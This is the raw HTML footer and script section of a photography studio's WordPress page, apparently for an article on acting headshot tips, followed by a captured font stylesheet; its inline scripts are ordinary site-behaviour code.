				<div class="elementor-element elementor-element-c15c00d footerURLs elementor-widget elementor-widget-text-editor" data-id="c15c00d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.facebook.com/LevGornStudio/"><i class="socicon-fw socicon-facebook"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.instagram.com/gornphoto_headshots/?hl=en"><i class="socicon-fw socicon-instagram"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://mobile.twitter.com/gornphoto"><i class="socicon-fw socicon-twitter"></i></a><a class="vlt-social-icon vlt-social-icon--style-2" href="https://www.linkedin.com/in/lev-gorn-38064a5/"><i class="socicon-fw socicon-linkedin"></i></a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de905f4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de905f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891eede" data-id="891eede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e14689 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e14689" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da0b6a7 elementor-widget elementor-widget-text-editor" data-id="da0b6a7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2023 All Rights reserved by GORNPHOTO<br><a href="https://www.morelocalclients.com/local-seo-near-me/" style="color:#E6E6E6;">Local SEO</a>&nbsp;| More Local Clients</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e64add7 elementor-widget elementor-widget-shortcode" data-id="e64add7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>
document.addEventListener("DOMContentLoaded", function() {
    var bodyClassList = document.body.classList;
    var widgetElement = document.querySelector('.elementor-element-da0b6a7');
    var linkElement = widgetElement.querySelector('a');

    if (!bodyClassList.contains('home') && linkElement) {
        var linkText = linkElement.textContent;
        if (linkText.trim() === 'Local SEO') {
            var textNode = document.createTextNode(linkText);
            linkElement.parentNode.replaceChild(textNode, linkElement);
        }
    }
});
</script></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<a href="#" class="vlt-site-back-to-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixten-child/*","/wp-content/themes/sixten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="10157" class="elementor elementor-10157 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d3849a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d3849a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f20baa" data-id="0f20baa" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aefd1f1" data-id="aefd1f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-aos="custom" data-aos-once="true" class="elementor-element elementor-element-d7c0be5 elementor-widget elementor-widget-vlt-section-title" data-id="d7c0be5" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;custom&quot;}" data-widget_type="vlt-section-title.default">
				<div class="elementor-widget-container">
					
		<div class="vlt-section-title">

			
			
				<p class="vlt-section-title__heading">

					
					Custom Quote
					
				</p>

			
			
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-156fbf7 elementor-widget elementor-widget-text-editor" data-id="156fbf7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Interested in a tailored package? We will make it happen!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-26475d6 elementor-button-align-center elementor-widget elementor-widget-form" data-id="26475d6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="10157"/>
			<input type="hidden" name="form_id" value="26475d6"/>
			<input type="hidden" name="referer_title" value="Acting Headshots: 8 Tips Every New Actor Must Know - | GORNPHOTO | New York City" />

							<input type="hidden" name="queried_id" value="7572"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail*" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_aca32af elementor-col-100 elementor-field-required">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Corporate Headshots" id="form-field-field_aca32af-0" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-0">Corporate Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Actor Headshots" id="form-field-field_aca32af-1" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-1">Actor Headshots</label></span><span class="elementor-field-option"><input type="radio" value="Other Photography" id="form-field-field_aca32af-2" name="form_fields[field_aca32af]" required="required"> <label for="form-field-field_aca32af-2">Other Photography</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5f92e49 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5f92e49"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5b0d4cc elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_5b0d4cc"><div class="elementor-g-recaptcha" data-sitekey="6Ld7pCoqAAAAAM89n1uNzALOLssu8uMfGbkmZIFt" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40394de" data-id="40394de" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/","image_url":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.0","eb_admin_url":"https://www.gornphoto.com/wp-admin/","rest_rootURL":"https://www.gornphoto.com/wp-json/","ajax_url":"https://www.gornphoto.com/wp-admin/admin-ajax.php","nft_nonce":"4046f12eec","post_grid_pagination_nonce":"6e194de74c","placeholder_image":"https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/animsition.js?ver=1.0.0" id="animsition-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/aos.js?ver=1.0.0" id="aos-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/circle-progress.js?ver=1.0.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/gsap.js?ver=1.0.0" id="gsap-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/howler.js?ver=1.0.0" id="howler-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope-layout/dist/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jarallax.js?ver=1.0.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.countdown.js?ver=1.0.0" id="countdown-js"></script>
<script type="text/javascript" id="fancybox-js-before">
/* <![CDATA[ */
(function($){
                if (!$) {
                    return;
                }

				function escAttr(text) {
					return text.replace(/&/g, "&amp;")
						.replace(/</g, "&lt;")
						.replace(/>/g, "&gt;")
						.replace(/"/g, "&quot;")
						.replace(/"/g, "&#039;");
				}

				$(document).on("click", "[data-fancybox]", function (e) {
					const $this = $(this);
					const caption = $this.attr("data-caption");

					if (caption) {
						$this.attr("data-caption", escAttr(caption));
					}
				});
            }(window.jQuery));
//# sourceURL=fancybox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.inview.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.justifiedGallery.js?ver=1.0.0" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/jquery.scrollTo.js?ver=1.0.0" id="scrollTo-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/lax.js?ver=1.0.0" id="lax-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/morphext.js?ver=1.0.0" id="morphext-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/plyr.js?ver=1.0.0" id="plyr-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/sharer.js?ver=1.0.0" id="sharer-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/superclick.js?ver=1.0.0" id="superclick-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/superfish.js?ver=1.0.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/tilt.jquery.js?ver=1.0.0" id="tilt-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/popper.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/tippy-bundle.umd.js?ver=1.0.0" id="tippy-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/typed.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/gist-simple.js?ver=1.0.0" id="gist-simple-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/helpers.js?ver=1.0.0" id="vlt-helpers-js"></script>
<script type="text/javascript" id="vlt-controllers-js-extra">
/* <![CDATA[ */
var VLT_LOCALIZE_DATAS = {"menu_back_text":"Back","preloader_image":"https://www.gornphoto.com/wp-content/themes/sixten/assets/img/preloader.svg"};
//# sourceURL=vlt-controllers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/themes/sixten/assets/scripts/controllers.min.js?ver=1.0.0" id="vlt-controllers-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gornphoto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gornphoto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"85e187867a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7572,"title":"Acting%20Headshots%3A%208%20Tips%20Every%20New%20Actor%20Must%20Know%20-%20%7C%20GORNPHOTO%20%7C%20New%20York%20City","excerpt":"From lighting to posing, there are many ways to improve your acting headshot photos. These eight tips will help you break into the industry","featuredImage":"https:\/\/www.gornphoto.com\/wp-content\/uploads\/2022\/12\/1b1401_e52a234a4c414d4eb48dd43acd666a09_mv2.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.gornphoto.com/wp-admin/admin-ajax.php","nonce":"e41f2b7ec3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.gornphoto.com/acting-headshots-8-tips-every-new-actor-must-know","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1747752293" id="events_tracker_for_elementor_app-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gornphoto.com\/wp-admin\/admin-ajax.php","nonce":"fdeaf18dbc","urls":{"assets":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gornphoto.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gornphoto.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.gornphoto.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gornphoto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gornphoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Hide and Show Desktop Header -->
<script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.top = "0";
  } else {
    document.getElementById("hide-header").style.top = "-112px"; /* adjust this value to the height of your header */
  }
  prevScrollpos = currentScrollPos;
}
</script>
<script>
    window.addEventListener('scroll', function() {
        var button = document.querySelector('.vlt-site-back-to-top');
        var scrollPosition = window.pageYOffset || document.documentElement.scrollTop;

        if (scrollPosition > window.innerHeight) {
            button.style.bottom = '20px'; /* Зсуває кнопку на 200px від нижнього краю */
        } else {
            button.style.bottom = '-200px'; /* Приховує кнопку */
        }
    });
</script>
<style>
/* Show Hide Sticky Header Speed Control */
#hide-header {
	transition: all .4s ease!important;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/useanyfont/uaf.css?ver=1760135570
body_size: 66
content:
				@font-face {
					font-family: 'helvetica-neue-light';
					src: url('/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff') format('woff');
					  font-display: auto;
				}

				.helvetica-neue-light{font-family: 'helvetica-neue-light' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span{
					font-family: 'helvetica-neue-light' !important;
				}
						div{
					font-family: 'helvetica-neue-light' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/themes/sixten/style.css?ver=6.9
